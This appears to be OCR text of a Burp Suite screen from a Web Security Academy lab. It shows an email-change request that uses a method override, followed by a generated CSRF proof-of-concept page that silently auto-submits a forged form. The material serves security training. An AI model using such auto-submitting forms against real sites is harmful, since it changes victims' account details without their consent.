 Request to: https://0a7100ab04a4a37b80e5264300150017.web-security-academy.net
Options
?
Pretty Raw Hex
\n
1 GET /my-account/change-email?email=wienerman%40gmail.com&_method=POST HTTP/2
2 Host: 0a7100ab04a4a37b80e5264300150017.web-security-academy.net
3 Cookie: session=YYodthemEGs7c28KUXXUu3RGp1Qf9AtD
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin: https://0a7100ab04a4a37b80e5264300150017.web-security-academy.net
Referer:
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
17
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a7100ab04a4a37b80e5264300150017.web-security-academy.net/my-account/change-email">
5 <input type="hidden" name="email" value="lolza&#64;gmail&#46;com" />
6 <input type="hidden" name="&#95;method" value="POST" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15